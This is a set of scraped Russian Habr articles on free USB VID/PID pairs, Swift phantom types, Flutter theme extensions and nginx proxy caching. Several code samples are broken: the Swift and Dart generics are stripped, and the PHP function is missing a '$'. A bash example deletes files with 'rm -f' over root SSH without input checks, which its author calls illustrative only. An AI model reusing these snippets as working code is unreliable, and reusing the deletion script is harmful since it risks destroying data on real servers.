В перспективе есть мысль настроить из «1С» выгрузку всех возможных полей данных с реквизитами, суммой и прочим. Это позволит на сайте ничего не заполнять, кроме курса. | https://habr.com/ru/post/358298/ | null | ru | null |
# Бесплатные пары VID PID для открытых проектов
Для однозначного определения устройств, интерфейс USB использует 16-битные идентификаторы: VendorID и ProductID. Если ваш проект использует стандартную пару… ну, думаю вы уже знаете.
Однако, опенсорсу иногда везёт, и получить легитимные идентификаторы можно бесплатно.

Основная проблема проектов с неуникальной парой VID PID, в сложности подключения нескольких устройств, имеющих одинаковые идентификаторы. Предположим к компьютеру подключают два устройства, VID и PID у них одинаковые, но им нужны разные драйвера. В результате будет работать только одно из них, при переключении драйвера придётся устанавливать заново. Такая ситуация наблюдается у многих проектов, использующих V-USB, и не только. Кроме того, уникальная пара идентификаторов, даёт шанс получить право разместить на проекте логотип USB.
Для получения VendorID необходимо обратиться к USB-IF и заплатить пошлину 3500–5000 $, это позволяет выпустить 65535 различных устройств. Несложно догадаться, что существует большое количество ProductID, которые никогда не будут использованы. Довольно редко, некоторые компании, устраивают раздачу неиспользованных PID.
Недавно, [pid.codes](http://pid.codes) получили права на VendorID = 0x1209, изначально он принадлежит InterBiometrics, поэтому PID от 0x1000 до 0x1FFF зарезервированы.
Самое интересное, этот VID зарегистрировали ещё до появления USB-IF, что мешает объявить эти пары идентификаторов нелегитимными.
Как получить халявную пару идентификаторов написано [здесь](http://pid.codes/howto/).
1. Создайте форк [репозитория](https://github.com/pidcodes/pidcodes.github.com).
2. В директории org, создайте папку с названием проекта. В ней создайте файл index.md
```
---
layout: org
title: Проект
---
Краткое описание проекта и его назначения.
```
3. Выберите любой свободный PID, его не должно быть в [списке](http://pid.codes/1209/). Затем создайте папку с путем /1209/<выбранный PID>. Внутри создайте файл index.md
```
---
layout: pid
title: Имя устройства
owner: Проект
license: MIT
site: Сайт проекта(можно любую ссылку, где написано о проекте и есть ссылка на репозиторий)
source: Репозиторий проекта на Гитхаб
---
```
4. Сделайте pull request.
В случае принятия запроса, вы станете обладателем легитимной пары VendorID ProductID, с неограниченным сроком действия.
Проект должен распространятся под лицензией MIT, GPL или аналогичной; иметь публичный репозиторий, например, на гитхабе; и иметь USB интерфейс. | https://habr.com/ru/post/255831/ | null | ru | null |
# Фантомные типы в Swift
Не каждый язык со статической системой типов обладает такой строгой типобезопасностью, как Swift. Это стало возможным благодаря таким особенностям Swift, как фантомные типы (phantom types), расширения универсальных типов и перечисления со связанными типами. На этой неделе мы узнаем, как использовать фантомные типы для создания типобезопасных API.
### Основы
Фантомный тип — это универсальный тип, который объявляется, но никогда не используется внутри типа, в котором он объявлен. Обычно он используется как общее ограничение для создания более надежного и безопасного API. Рассмотрим простой пример.
```
struct Identifier {
let value: Int
}
```
В приведенном выше примере у нас есть структура *Identifier* с объявленным универсальным типом *Holder*. Как видите, мы не используем тип *Holder* внутри типа *Identifier*. Поэтому этот тип называют фантомным. Теперь давайте подумаем о преимуществах использования подобных типов.
```
struct User {
let id: Identifier
}
struct Product {
let id: Identifier
}
let product = Product(id: .init(value: 1))
let user = User(id: .init(value: 1))
user.id == product.id
```
Создадим типы *User* (пользователь) и *Product* (продукт), воспользовавшись ранее созданной структурой *Identifier*. Установим значение идентификатора равным 1 для новых типов user и product. Но если мы попытаемся их сравнить, компилятор Swift выдаст ошибку:
> Двоичный оператор «==» не может применяться к операндам типа *Identifier-User* и *Identifier-Product*.
>
>
И это здорово, поскольку нам не нужно сравнивать идентификаторы «пользователя» и «продукта». Мы можем это сделать только случайно. Благодаря фантомному типу компилятор Swift не позволяет нам смешивать эти идентификаторы и распознает их как совершенно разные типы. Вот еще один пример, когда компилятор Swift не позволяет нам смешивать идентификаторы.
```
func fetch(_ product: Identifier) -> Product? {
// return product by id
}
fetch(user.id)
```
### Типобезопасность в HealthKit
Мы изучили основы фантомных типов. Теперь мы можем перейти к более сложным примерам. Я создал пару приложений для поддержания здоровья, которые используют HealthKit для хранения и запроса данных о состоянии пользователя от Apple Watch. Рассмотрим типичный пример кода, получающий данные из приложения Apple Health.
```
import HealthKit
let store = HKHealthStore()
let bodyMass = HKQuantityType.quantityType(
forIdentifier: HKQuantityTypeIdentifier.bodyMass
)!
let query = HKStatisticsQuery(
quantityType: bodyMass,
quantitySamplePredicate: nil,
options: .discreteAverage
) { _, statistics, _ in
let average = statistics?.averageQuantity()
let mass = average?.doubleValue(for: .meter())
}
store.execute(query)
```
В приведенном выше примере мы создаем запрос для получения веса пользователя из приложения Apple Health. В обработчике завершения мы пытаемся получить среднее значение и преобразовать его в метры. Как нетрудно догадаться, преобразовать массу тела в метры невозможно, и здесь приложение вылетает. Постараемся решить эту проблему, введя фантомный тип для создания более типобезопасного API.
```
enum Distance {
case mile
case meter
}
enum Mass {
case pound
case gram
case ounce
}
struct Statistics {
let value: Double
}
extension Statistics where Unit == Mass {
func convert(to unit: Mass) -> Double {
}
}
extension Statistics where Unit == Distance {
func convert(to unit: Distance) -> Double {
}
}
let weight = Statistics(value: 75)
weight.convert(to: Distance.meter)
```
Вот возможное решение для фреймворка HealthKit, где для повышения безопасности API используется фантомный тип. Мы вводим перечисления *Mass* (масса) и *Distance* (расстояние), чтобы работать с различными единицами измерения. Как только вы попытаетесь преобразовать массу в расстояние, компилятор Swift остановит вас, отобразив сообщение об ошибке:
> Невозможно преобразовать значение типа *Distance* в ожидаемый тип аргумента *Mass*.
>
>
### Заключение
Сегодня мы изучили фантомные типы, одну из моих любимых функций в языке Swift. Очевидно, существует множество возможных применений фантомных типов. Не стесняйтесь рассказать о своих способах повышения безопасности API с помощью фантомных типов. Надеюсь, вам понравится этот пост. Читайте мои посты в [Twitter](https://twitter.com/mecid) и задавайте вопросы по этой статье. Спасибо за внимание и до следующей недели!
---
*В преддверии старта курса* [*"iOS Developer. Professional"*](https://otus.pw/u5EH/)*, приглашаем всех желающих на бесплатный демо-урок по теме:* [*"Machine Learning в iOS с помощью CoreML и CreateML"*](https://otus.pw/u5EH/)*.*
[**ЗАПИСАТЬСЯ НА ДЕМО-УРОК**](https://otus.pw/u5EH/)
--- | https://habr.com/ru/post/556990/ | null | ru | null |
# Flutter: Настройка тем приложения
Всем привет, читатели Habr! В начале я хочу сделать акцент на том, что статья ориентирована для новичков, однако может быть полезной для более опытных коллег. В этой статье я расскажу про то, что такое тема приложения, какие ошибки обычно делают новички и рассмотрю, как по мне, элегантный вариант настройки тем.
Что такое тема приложения
-------------------------
Тема приложения — коллекция всех стилей приложения, которая обеспечивает ему профессиональный вид. Это все цвета ваших виджетов, все градиенты, а также стили текста, кнопок и т.д. Если проводить аналогию с человеком, то это вся одежда на нем.
Какие ошибки допускают новички, стилизируя приложение
-----------------------------------------------------
Я считаю, что большинство новичков нарушают принцип **DRY**(Don’t repeat yourself). Очень часто в коде можно увидеть подобную картину.
Как видно из картинки выше, текстовые стили одинаковы и занимают суммарно 10 строк кода. Представьте, если в колонке не два текстовых поля, а десять :)
Самым простым решением этой проблемы будет создать абстрактный класс **AppTextStyles** со статическим полем и потом писать style: AppTextStyles.yourStyle.
У такого решения есть недостаток — что если у нас в приложении больше, чем одна тема? Скорее всего придется создать классы **AppDarkTextStyles**/**AppLightTextStyles** и потом, задавая стиль текстовому виджету, проверять, какая сейчас текущая тема и в зависимости от этого выбирать нужную константу. По сути, при каждом указании стиля нужно будет писать **тернарный оператор**. Не думаю, что это выглядит хорошо.
Во Flutter есть красивое решение этой проблемы — использовать **встроенный механизм тем**. В документации написано, что темы нужны для того, чтобы делиться стилями по всему приложению. В MaterialApp вы можете задать тему через свойство theme. Для этого вам нужно создать объект типа **ThemeData**, где вы укажете все необходимые стили и цвета. Например, вы можете указать все необходимые текстовые стили в свойстве textTheme.
После этого, можно обратиться к нужному стилю через Theme.of(context).textTheme. В таком варианте проблема с тем, что нужно использовать тернарный оператор в зависимости от темы, решена.
Теперь возникает другая сложность. Допустим вы задали все 27 свойств TextTheme и вам все равно мало:) У вас есть вариант создать новый стиль, используя метод **copyWith()** при добавлении стиля к виджету, однако это будет засорять build метод. Или вам банально не нравиться названия свойств TextTheme. Во Flutter на этот счет тоже есть решение - Theme Extensions!
Элегантный вариант настройки тем
--------------------------------
**Theme Extensions** — это произвольное дополнение к теме. Благодаря этому механизму мы можем создать дополнения к текстовой теме, к цветам приложения или прописать все градиенты, которые используются в приложении. Предлагаю рассмотреть мою структуру папки с темой.
Файл theme.dart представляет собой файл, в котором собраны все зависимости.
```
import 'package:flutter/material.dart';
part 'src/constants.dart';
part 'src/dark_theme.dart';
part 'src/light_theme.dart';
part 'src/text_theme.dart';
part 'src/theme_colors.dart';
part 'src/theme_text_styles.dart';
part 'src/theme_gradients.dart';
```
В файлах light\_theme.dart и dark\_theme.dart создаются светлая и темная темы. Для примера покажу светлую тему.
```
part of '../theme.dart';
ThemeData createLightTheme() {
return ThemeData(
textTheme: createTextTheme(),
brightness: Brightness.light,
scaffoldBackgroundColor: AppColors.white,
extensions: >[
ThemeColors.light,
ThemeTextStyles.light,
ThemeGradients.light,
],
dialogTheme: DialogTheme(
backgroundColor: AppColors.white,
titleTextStyle: headline1.copyWith(
color: AppColors.black,
fontSize: 20,
fontWeight: FontWeight.w500,
),
contentTextStyle: headline1.copyWith(
color: AppColors.black,
),
),
focusColor: Colors.blue.withOpacity(0.2),
appBarTheme: AppBarTheme(backgroundColor: Colors.white),
);
}
```
В файле text\_theme.dart создается текстовая тема, хотя в самом приложении я ни разу не обращаюсь к headline1 или другим свойствам.
```
part of '../theme.dart';
TextTheme createTextTheme() {
return const TextTheme(
headline1: headline1,
headline2: headline2,
);
}
```
constants.dart содержит в себе константные текстовые стили, которые я потом использую в theme\_text\_styles.dart, и класс AppColors, в котором прописаны базовые цвета через класс Colors, а также разные оттенки. В этом месте может возникнуть вопрос: зачем прописывать базовые цвета? Я это делаю для того, чтобы в дальнейшем избежать пересечения Colors и AppColors. Это дело вкуса :)
```
part of '../theme.dart';
const headline1 = TextStyle(fontWeight: FontWeight.w400, fontSize: 16);
const headline2 = TextStyle(fontWeight: FontWeight.w400, fontSize: 14);
abstract class AppColors {
static const white = Colors.white;
static const black = Colors.black;
static const blue = Colors.blue;
static const red = Colors.red;
static const darkerRed = Color(0xFFCB5A5E);
static const grey = Colors.grey;
static const darkerGrey = Color(0xFF6C6C6C);
static const darkestGrey = Color(0xFF626262);
static const lighterGrey = Color(0xFF959595);
static const lightGrey = Color(0xFF5d5d5d);
static const lighterDark = Color(0xFF272727);
static const lightDark = Color(0xFF1b1b1b);
static const purpleAccent = Colors.purpleAccent;
}
```
Перейдем к самому интересному моменту — Theme Extensions. Допустим, у меня есть кнопка фильтра и ее цвет отличается от основных цветов ThemeData. Здесь на помощь приходят расширения. С помощью них мы можем создать **Color filterButtonFillColor** и получить его через BuildContext. В этом же классе мы можем прописать какой цвет будет использоваться в светлой и темной темах.
```
part of '../theme.dart';
class ThemeColors extends ThemeExtension {
final Color filterButtonFillColor;
const ThemeColors({
required this.filterButtonFillColor,
});
@override
ThemeExtension copyWith({
Color? filterButtonFillColor,
}) {
return ThemeColors(
filterButtonFillColor:
filterButtonFillColor ?? this.filterButtonFillColor,
);
}
@override
ThemeExtension lerp(
ThemeExtension? other,
double t,
) {
if (other is! ThemeColors) {
return this;
}
return ThemeColors(
filterButtonFillColor:
Color.lerp(filterButtonFillColor, other.filterButtonFillColor, t)!,
);
}
static get light => ThemeColors(
filterButtonFillColor: AppColors.grey,
);
static get dark => ThemeColors(
filterButtonFillColor: AppColors.white,
);
}
```
Последним шагом стоит добавить расширения для светлой и темных тем.
```
return ThemeData(
textTheme: createTextTheme(),
brightness: Brightness.light,
scaffoldBackgroundColor: AppColors.white,
extensions: >[
ThemeColors.light,
ThemeTextStyles.light,
ThemeGradients.light,
],
);
```
Я написал расширения для цветов, для текстовых стилей и градиентов. После этого мы можем получить необходимый нам цвет через **Theme.of(context).extension!.neededColor**. Однако, чтобы не писать такую конструкцию каждый раз, можно создать расширения над BuildContext и после этого писать context.color или context.text и т.д.
```
import 'package:flutter/material.dart';
import 'package:flutter_gen/gen_l10n/app_localizations.dart';
import 'package:meta_app/presentation/themes/theme.dart';
extension BuildContextExt on BuildContext {
AppLocalizations get localizations => AppLocalizations.of(this)!;
ThemeTextStyles get text => Theme.of(this).extension()!;
ThemeColors get color => Theme.of(this).extension()!;
ThemeGradients get gradient => Theme.of(this).extension()!;
bool get isDarkMode => Theme.of(this).brightness == Brightness.dark;
}
```
В конце статьи хочу обратить ваше внимание на следующие вещи:
1. В Theme Extensions давайте названия, которые относятся к определенному виджету. Например, у вас есть виджет Content и текстовые стили для него лучше всего называть contentStatus, contentTitle…
2. Не поленитесь создать несколько разных стилей. Допустим, у вас в Row находиться две кнопки с одинаковым цветом. Вы можете создать один цвет в расширениях, однако если потом дизайнер поменяет цвет первой кнопки и вы его изменете в коде, то сразу поменяется цвет другой. И вам все равно придется создавать отдельное свойство.
3. Пробуйте экспериментировать! Вы можете создать также extension для ButtonStyles и других стилей.
На этом у меня все. Надеюсь статья была полезной как и для новичков, так и опытные разработчики что-то из нее почерпнули. Оставляю [ссылку](https://github.com/vovaklh/MyApps/tree/dev/lib/presentation/themes) на репозиторий, где можно увидеть данный вариант настройки тем. | https://habr.com/ru/post/690572/ | null | ru | null |
# Nginx cache: всё новое — хорошо забытое старое
В жизни каждого проекта настает время, когда сервер перестает отвечать требованиям SLA и буквально начинает захлебываться количеством пришедшего трафика. После чего начинается долгий процесс поиска узких мест, тяжелых запросов, неправильно созданных индексов, не кэшированных данных, либо наоборот, слишком часто обновляемых данных в кэше и других темных сторон проекта.
Но что делать, когда ваш код “идеален”, все тяжелые запросы вынесены в фон, все, что можно, было закэшировано, а сервер все так же не дотягивает до нужных нам показателей SLA? Если есть возможность, то конечно можно докупить новых машин, распределить часть трафика и забыть о проблеме еще на некоторое время.
Но если вас не покидает чувство, что ваш сервер способен на большее, или есть магический параметр, ускоряющий работу сайта в 100 раз, то можно вспомнить о встроенной возможности nginx, позволяющей кэшировать ответы от бэкенда. Давайте разберем по порядку, что это, и как это может помочь увеличить количество обрабатываемых запросов сервером.
### Что такое Nginx cache и как он работает?
Nginx кэш позволяет значительно сократить количество запросов на бэкенд. Это достигается путем сохранения HTTP ответа, на определенное время, а при повторном обращении к ресурсу, отдачи его из кэша без проксирования запроса на бекенд. Кэширование, даже на непродолжительный период, даст значительный прирост к количеству обрабатываемых запросов сервером.
Перед тем как приступить к конфигурации nginx, необходимо убедиться, что он собран с модулем “ngx\_http\_proxy\_module”, так как с помощью этого модуля мы и будем производить настройку.
Для удобства можно вынести конфигурацию в отдельный файл, например “/etc/nginx/conf.d/cache.conf”. Давайте рассмотрим директиву “proxy\_cache\_path”, которая позволяет настроить параметры хранения кэша.
```
proxy_cache_path /var/lib/nginx/proxy_cache levels=1:2 keys_zone=proxy_cache:15m max_size=1G;
```
“/var/lib/nginx/proxy\_cache” указывает путь хранения кэша на сервере. Именно в эту директорию nginx будет сохранять те самые файлы с ответом от бэкенда. При этом nginx не будет самостоятельно создавать директорию под кэш, об этом необходимо позаботиться самому.
“levels=1:2” — задает уровень вложенности директорий с кэшем. Уровни вложенности указываются через “:”, в данном случае будет созданы 2 директории, всего допустимо 3 уровня вложенности. Для каждого уровня вложенности доступны значения от 1 до 2, указывающие, как формировать имя директории.
Важным моментом является то, что имя директории выбирается не рандомно, а создается на основе имени файла. Имя файла в свою очередь является результатом функции md5 от ключа кэша, ключ кэша мы рассмотрим чуть позже.
Давайте посмотрим на практике, как строится путь до файла кэша:
```
/var/lib/nginx/proxy_cache/2/49/07edcfe6974569ab4da6634ad4e5d492
```
“keys\_zone=proxy\_cache:15m” параметр задает имя зоны в разделяемой памяти, где хранятся все активные ключи и информация по ним. Через “:” указывается размер выделяемой памяти в Мб. Как заявляет nginx, 1 Мб достаточно для хранения 8 тыс. ключей.
“max\_size=1G” определяет максимальный размер кэша для всех страниц, при превышении которого nginx сам позаботится об удалении менее востребованных данных.
Также есть возможность управлять временем жизни данных в кэше, для этого достаточно определить параметр “inactive” директивы “proxy\_cache\_path”, который по умолчанию равен 10 минутам. Если в течение заданного в параметре “inactive” времени к данным кэша не было обращений, то эти данные удаляются, даже если кэш еще не “скис”.
Что же из себя представляет этот кэш? На самом деле это обычный файл на сервере, в содержимое которого записывается:
• ключ кэша;
• заголовки кэша;
• содержимое ответ от бэкенда.
Если с заголовками и ответом от бэкенда все понятно, то к “ключу кэша” есть ряд вопросов. Как он строится и как им можно управлять?
Для описания шаблона построения ключа кэша в nginx существует директива “proxy\_cache\_key”, в которой в качестве параметра указывается строка. Строка может состоять из любых переменных, доступных в nginx.
Например:
```
proxy_cache_key $request_method$host$orig_uri:$cookie_some_cookie:$arg_some_arg;
```
Символ “:” между параметром куки и get-параметром используется для предотвращения коллизий между ключами кэша, вы можете выбрать любой другой символ на ваше усмотрение. По умолчанию nginx использует следующую строку для формирования ключа:
```
proxy_cache_key $scheme$proxy_host$request_uri;
```
Следует отметить следующие директивы, которые помогут более гибко управлять кэшированием:
*proxy\_cache\_valid* — Задает время кэширования ответа. Возможно указать конкретный статус ответа, например 200, 302, 404 и т.д., либо указать сразу все, с помощью конструкции “any”. В случае указания только времени кэширования, nginx по дефолту будет кэшировать только 200, 301 и 302 статусы.
Пример:
```
proxy_cache_valid 15m;
proxy_cache_valid 404 15s;
```
В этом примере мы установили время жизни кэша в 15 минут, для статусов 200, 301, 302 (их nginx использует по умолчанию, так как мы не указали конкретный статус). Следующей строчкой установили время кэширования в 15 секунд, только для ответов со статусом 404.
*proxy\_cache\_lock* — Эта директива поможет избежать сразу нескольких проходов на бэкенд за набором кэша, достаточно установить значение в положении “on”. Все остальные запросы будут ожидать появления ответа в кэше, либо таймаут блокировки запроса к странице. Соответственно, все таймауты возможно настроить.
*proxy\_cache\_lock\_age* — Позволяет установить лимит времени ожидания ответа от сервера, после чего на него будет отправлен следующий запрос за набором кэша. По умолчанию равен 5 секундам.
*proxy\_cache\_lock\_timeout* — Задает время ожидания блокировки, после чего запрос будет передан на бэкенд, но ответ не будет закэширован. По умолчанию равен 5 секундам.
*proxy\_cache\_use\_stale* — Еще одна полезная директива, позволяющая настроить, при каких случаях возможно использовать устаревший кэш.
Пример:
```
proxy_cache_use_stale error timeout updating;
```
В данном случае будет использовать устаревший кэш в случае ошибки подключения, передачи запроса, чтения ответа с сервера, превышения лимита ожидания отправки запроса, чтения ответа от сервера, либо если в момент запроса происходит обновление данных в кэше.
*proxy\_cache\_bypass* — Задает условия, при которых nginx не станет брать ответ из кэша, а сразу перенаправит запрос на бэкенд. Если хотя бы один из параметров не пустой и не равен “0”. Пример:
```
proxy_cache_bypass $cookie_nocache $arg_nocache;
```
*proxy\_no\_cache* — Задает условие при котором nginx не станет сохранять ответ от бэкенда в кэш. Принцип работы такой же как у директивы “proxy\_cache\_bypass”.
### Возможные проблемы при кэшировании страниц
Как уже упоминалось выше, вместе с кешированием HTTP ответа nginx сохраняет полученные от бэкенда заголовки. Если на вашем сайте используется сессия, то сессионная кука также будет закэширована. Все пользователи, зашедшие на страницу, которую вам посчастливилось закэшировать, получат ваши персональные данные, хранящиеся в сессии.
Следующая задача, с которой придется столкнуться — это управление кэшированием. Конечно можно установить незначительное время кэша в 2-5 минут и этого будет достаточно в большинстве случаев. Но не во всех ситуациях такое применимо, поэтому будем изобретать свой велосипед. Теперь обо всем по порядку.
**Управление сохранением cookie**
Кэширование на стороне nginx накладывает некоторые ограничения на разработку. Например, мы не можем использовать сессии на закэшированных страницах, так как пользователь не доходит до бэкенда, еще одним ограничением будет отдача cookies бэкендом. Так как nginx кэширует все заголовки, то чтобы избежать сохранения чужой сессии в кэше, нам нужно запретить отдачу cookies для кэшируемых страниц. В этом нам поможет директива “proxy\_ignore\_headers”. В качестве аргумента перечисляются заголовки, которые должны быть игнорированы от бэкенда.
Пример:
```
proxy_ignore_headers "Set-Cookie";
```
Этой строкой мы игнорируем установку cookies с проксируемого сервера, то есть пользователь получит ответ без заголовка “Set-Cookies”. Соответственно все, что бэкенд попытался записать в cookie, будет проигнорировано на стороне клиента, так как он даже не узнает, что ему что-то предназначалось. Это ограничение в установке cookie следует учесть при разработке приложения. Например для запроса авторизации можно отключить игнорирование заголовка, чтобы пользователь получил сессионную куку.
Также следует учитывать время жизни сессии, его можно посмотреть в параметре “*session.gc\_maxlifetime*” конфига php.ini. Представим, что пользователь авторизовался на сайте и приступил к просмотру новостной ленты, все данные при этом уже есть в nginx кэше. Через некоторое время пользователь замечает, что его авторизация пропала и ему снова нужно проходить процесс авторизации, хотя все это время он находился на сайте, просматривая новости. Это произошло потому, что на все его запросы nginx отдавал результат из кэша, не передавая запрос на бэкенд. Поэтому бэкенд решил, что пользователь неактивен и спустя время указанное в “*session.gc\_maxlifetime*” удалил файл сессии.
Чтобы этого не происходило, мы можем эмулировать запросы на бэкенд. Например через ajax посылать запрос, который будет гарантированно проходить на бэкенд. Чтобы пройти на бэкенд мимо nginx кэша, достаточно отправить POST запрос, также можно использовать правило из директивы “proxy\_cache\_bypass”, либо просто отключить кэш для этой страницы. Запрос не обязательно должен что-то отдавать, это может быть файл с единственной строкой, стартующей сессию. Цель такого запроса — продлить время жизни сессии, пока пользователь находится на сайте, и на всего его запросы nginx добросовестно отдает закэшированные данные.
**Управление сбросом кэша**
Вначале необходимо определиться с требованиями, какую цель мы пытаемся достигнуть. Допустим, на нашем сайте есть раздел с текстовой трансляцией популярных спортивных событий. При загрузке страница отдается из кэша, дальше все новые сообщения приходят по сокетам. Для того, чтобы при первой загрузке пользователь видел актуальные сообщения на текущее время, а не 15 минутной давности, нам необходимо иметь возможность самостоятельно сбрасывать кэш nginx в любой момент времени. При этом nginx может быть расположен не на той же машине, что и приложение. Также одним из требований к сбросу будет возможность удаления кэша, сразу по нескольким страницам за раз.
Перед тем как начать писать свое решение, посмотрим, что предлагает nginx из “коробки”. Для сброса кэша в nginx предусмотрена специальная директива “proxy\_cache\_purge”, в которой записывается условие сброса кэша. Условие на самом деле является обычной строкой, которая при непустом и не “0” значении удалит кэш по переданному ключу. Рассмотрим небольшой пример.
```
proxy_cache_path /data/nginx/cache keys_zone=cache_zone:10m;
map $request_method $purge_method {
PURGE 1;
default 0;
}
server {
...
location / {
proxy_pass http://backend;
proxy_cache cache_zone;
proxy_cache_key $uri;
proxy_cache_purge $purge_method;
}
}
```
*Пример взят с официального сайта nginx.*
За сброс кэша отвечает переменная $purge\_method, которая является условием для директивы “proxy\_cache\_purge” и по дефолту установлена в “0”. Это означает, что nginx работает в “обычном” режиме (сохраняет ответы от бэкенда). Но если изменить метод запроса на “PURGE”, то вместо проксирования запроса на бэкенд с сохранением ответа будет произведено удаление записи в кэше по соответствующему ключу кэширования. Также возможно указать маску удаления, указывая знак “\*” на конце ключа кэширования. Тем самым нам не нужно знать расположения кэша на диске и принцип формирования ключа, nginx берет на себя эти обязанности. Но есть и минусы этого подхода.
* Директива “proxy\_cache\_purge” доступна как часть коммерческой подписки
* Возможно только точечное удаление кэша, либо по маске вида {ключ кэша}“\*”
Так как адреса кэшируемых страниц могут быть совершенно разными, без общих частей, то подход с маской “\*” и директивой “proxy\_cache\_purge” нам не подходит. Остается вспомнить немного теории и открыть любимую ide.
Мы знаем, что nginx кэш — это обычный файл на сервере. Директорию для хранения файлов кэша мы самостоятельно указали в директиве “proxy\_cache\_path”, даже логику формирования пути до файла от этой директории мы указали с помощью “levels”. Единственное, чего нам не хватает, это правильного формирования ключа кэширования. Но и его мы можем подсмотреть в директиве “proxy\_cache\_key”. Теперь все что нам остается сделать это:
* сформировать полный путь до страницы, в точности как это указано в директиве “proxy\_cache\_key”;
* закодировать полученную строку в md5;
* сформировать вложенные директории пользуясь правилом из параметра “levels”.
* И вот у нас уже есть полный путь до файла кэша не сервере. Теперь все, что нам остается, это удалить этот самый файл. Из вводной части мы знаем, что nginx может быть расположен не на машине приложения, поэтому необходимо заложить возможность удалять сразу несколько адресов. Снова опишем алгоритм:
* Сформированные пути к файлам кэша мы будем записывать в файл;
* Напишем простой сценарий на bash, который поместим на машину с приложением. Его задачей будет подключиться по ssh к серверу, где у нас находится кэширующий nginx и удалить все файлы кэша, указанные в сформированном файле из шага 1;
Перейдем от теории к практике, напишем небольшой пример, иллюстрирующий наш алгоритм работы.
Шаг 1. Формирование файла с путями до кэша.
```
$urls = [
'httpGETdomain.ru/news/111/1:2',
'httpGETdomain.ru/news/112/3:4',
];
function to_nginx_cache_path(url) {
$nginxHash = md5($url);
$firstDir = substr($nginxHash, -1, 1);
$secondDir = substr($nginxHash, -3, 2);
return "/var/lib/nginx/proxy_cache/$firstDir/$secondDir/$nginxHash";
}
// Создаем файл с уникальным именем в директории tmp
$filePath = tempnam('tmp', 'nginx_cache_');
// Открываем созданный файл на запись
$fileStream = fopen($filePath, 'a');
foreach ($urls as $url)
{
// Собираем путь до файла кэша
$cachePath = to_nginx_cache_path($url);
// Построчно записываем путь до файла кэша
fwrite($fileStream, $cachePath . PHP_EOL);
}
// Закрываем открытый дескриптор файла
fclose($fileStream);
// Вызываем bash скрипт с файлом в качестве аргумента
exec("/usr/local/bin/cache_remover $filePath");
```
Обратите внимание, что в переменной “$urls” содержатся url закэшированных страниц, уже в формате “proxy\_cache\_key”, указанном в конфиге nginx. Url выступает неким тегом для выводимых сущностей на странице. Например, можно создать обычную таблицу в бд, где каждый сущности будет сопоставлена конкретная страница, на которой она выводится. Тогда при изменении каких-либо данных мы можем сделать выборку по таблице и удалить кэш всех необходимых нам страниц.
Шаг 2. Подключение на кэширующий сервер и удаление файлов кэша.
```
# Объединяем содержимое файла в одну строку, с пробелом в качестве разделителя
FILE_LIST=`cat $1 | tr "\n" " "`
# путь до ssh команды
SSH=`which ssh`
USER="root" # Логин под кем будем заходить на машину с nginx
HOST="10.10.1.0" # Хост подключения
KEY="/var/keys/id_rsa" # SSH ключ, так как мы будем использовать авторизацию не по паролю
$SSH -i ${KEY} ${USER}@${HOST} "rm -f ${FILE_LIST}" # Подключение на сервер и выполнение команды rm -rf
rm -f $1 # Удаление файла
```
Приведенные примеры несут ознакомительный характер, не стоит использовать их в production. В примерах опущены проверки входных параметров и ограничения команд. Одна из проблем с которой можно столкнутся — это ограничение длины аргумента команды “rm”. При тестировании в dev окружении на небольших объемах это можно легко упустить, а в production получить ошибку “rm: Argument list too long”.
### Кэширование персонализированных блоков
Давайте подведем итог, что нам удалось сделать:
* снизили нагрузку на бэкенд;
* научились управлять кэшированием;
* научились сбрасывать кэш в любой момент времени.
Но не все так хорошо, как может показаться на первый взгляд. Сейчас, наверное, если не у каждого первого, то точно у каждого второго сайта есть функционал регистрации/авторизации, после прохождения которых, мы захотим вывести имя пользователя где-нибудь в шапке. Блок с именем, является уникальным и должен отображать имя пользователя, под которым мы авторизованы. Так как nginx сохраняет ответ от бэкенда, а в случае со страницей — это html содержимое страницы, то и блок с персональными данными также будет закэширован. Все посетители сайта будут видеть имя первого пользователя прошедшего на бэкенд за набором кэша.
Следовательно, бэкенд не должен отдавать блоки в которых находится персональная информация, чтобы эта информация не попала под nginx кэш.
Нужно рассмотреть альтернативную подгрузку таких частей страницы. Как всегда это можно сделать множеством способов, например после загрузки страницы отправлять ajax запрос, а на месте персонального контента отображать лоадер. Другим способом, который мы как раз сегодня и рассмотрим, будет использование ssi тегов. Давайте вначале разберемся что из себя представляет SSI, а затем, как мы можем его использовать в связке с nginx кэшем.
### Что такое SSI и как он работает
SSI (Server-Side Includes, включения на стороне сервера) — это некий набор команд, встраиваемых в html страницу, указывающие серверу, что нужно сделать.
Вот некоторый перечень таких команд (директив):
• if/elif/else/endif — Оператор ветвления;
• echo — Выводит значения переменных;
• include — Позволяет вставлять содержимое другого файла в документ.
Как раз о последней директиве и пойдет речь. Директива include имеет два параметра:
• file — Указывает путь к файлу на сервере. Относительно текущей директории;
• virtual — Указывает виртуальный путь к документу на сервере.
Нас интересует параметр “virtual”, так как указывать полный путь до файла на сервере не всегда удобно, либо в случае распределенной архитектуры файла на сервере попросту нет. Пример директивы:
Для того, чтобы nginx начал обрабатывать ssi вставки, необходимо модифицировать location следующим образом:
```
location / {
ssi on;
...
}
```
Теперь все запросы, обрабатываемые location “/”, будут иметь возможность выполнять ssi вставки.
Как же во всей этой схеме будет проходить наш запрос?
* клиент запрашивает страницу;
* Nginx проксирует запрос на бэкенд;
* бэкенд отдает страницу с ssi вставками;
* результат сохраняется в кэш;
* Nginx “дозапрашивает” недостающие блоки;
* итоговая страница отправляется клиенту.
Как видно из шагов, в nginx кэш попадет ssi конструкции, что позволит не кэшировать персональные блоки, а клиенту будет отправлена уже готовая html страница со всеми вставками. Вот наша подгрузка работает, nginx самостоятельно запрашивает недостающие блоки страницы. Но как и у любого другого решения этот подход имеет свои плюсы и минусы. Представим, что на странице есть несколько блоков, которые должны отображаться по-разному в зависимости от пользователя, тогда каждый такой блок будет заменен на ssi вставку. Nginx, как и ожидалось, запросит каждый такой блок с бэкенда, то есть один запрос от пользователя породит сразу несколько запросов на бэкенд, чего совсем бы не хотелось.
### Избавляемся от постоянных запросов к бэкенду через ssi
Для решения этой задачи нам поможет модуль nginx “ngx\_http\_memcached\_module”. Модуль позволяет получать значения от сервера memcached. Записать через модуль не получится, об этом должен позаботиться сервер приложения. Рассмотрим небольшой пример настройки nginx в связке с модулем:
```
server {
location /page {
set $memcached_key "$uri";
memcached_pass 127.0.0.1:11211;
error_page 404 502 504 = @fallback;
}
location @fallback {
proxy_pass http://backend;
}
}
```
В переменной $memcache\_key мы указали ключ, по которому nginx попробует получить данные из memcache. Параметры подключения к серверу memcache задаются в директиве “memcached\_pass”. Подключение можно указать несколькими способами:
• Доменное имя;
```
memcached_pass cache.domain.ru;
```
